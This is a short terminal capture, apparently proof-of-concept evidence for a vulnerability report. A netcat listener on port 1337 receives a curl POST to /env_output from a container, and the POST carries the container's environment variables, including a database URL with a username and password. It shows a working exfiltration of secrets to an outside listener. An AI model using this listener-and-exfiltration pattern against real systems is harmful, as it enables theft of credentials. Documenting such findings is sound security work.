 huydq@huydq-Vostro-3400:~$ nc -nvlp 1337
Listening on 0.0.0.0 1337
Connection received on 172.20.0.3 49874
POST /env_output HTTP/1.1
Host: 192.168.73.108:1337
User-Agent: curl/7.88.1
Accept: */*
Transfer-Encoding: chunked
Expect: 100-continue

251
DATABASE_URL=postgresql+asyncpg://dev-user:password@postgres:5432/ktltat_db
HOSTNAME=759e7c888174
PYTHON_VERSION=3.11.4
PWD=/ktltat
PYTHON_SETUPTOOLS_VERSION=65.5.1
HOME=/root
LANG=C.UTF-8
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
PYTHONPATH=.
TERM=xterm
SHLVL=1
PYTHON_PIP_VERSION=23.1.2
PYTHON_GET_PIP_SHA256=45a2bb8bf2bb5eff16fdd00faef6f29731831c7c59bd9fc2bf1f3bed511ff1fe
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/9af82b715db434abb94a0a6f3569f43e72157346/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
_=/usr/bin/env

0